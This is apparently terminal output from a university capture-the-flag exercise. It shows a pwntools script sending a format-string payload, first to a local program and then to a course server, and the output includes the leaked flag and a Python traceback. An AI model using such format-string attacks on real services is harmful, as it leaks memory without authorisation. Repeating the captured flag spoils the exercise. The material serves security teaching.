 seed@VM: ~/.../Semana7-Desafio1
[*] Switching to interactive mode
[*] Process './program' stopped with exit code 0 (pid 31382)
You gave me this: `\xc.flag_placeholder
.0x2e73252e.0x252e7025.0x70252e70.0x2e70252e.
Disqualified!
[*] Got EOF while reading in interactive
$
[*] Got EOF while sending in interactive
Traceback (most recent call last):
  File "/home/seed/.local/lib/python3.8/site-packages/pwnlib/tubes/process.py",
line 746, in close
    fd.close()
BrokenPipeError: [Errno 32] Broken pipe
[11/12/22]seed@VM:~/.../Semana7-Desafio1$ python3 exploit_example.py
[+] Opening connection to ctf-fsi.fe.up.pt on port 4004: Done
[*] Switching to interactive mode
You gave me this: `\xc.flag{bf7dd9f544759c7cf0373cb03fc9e5a3}
.0x2e73252e.0x252e7025.0x70252e70.0x2e70252e.
Disqualified!
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to ctf-fsi.fe.up.pt port 4004
[11/12/22]seed@VM:~/.../Semana7-Desafio1$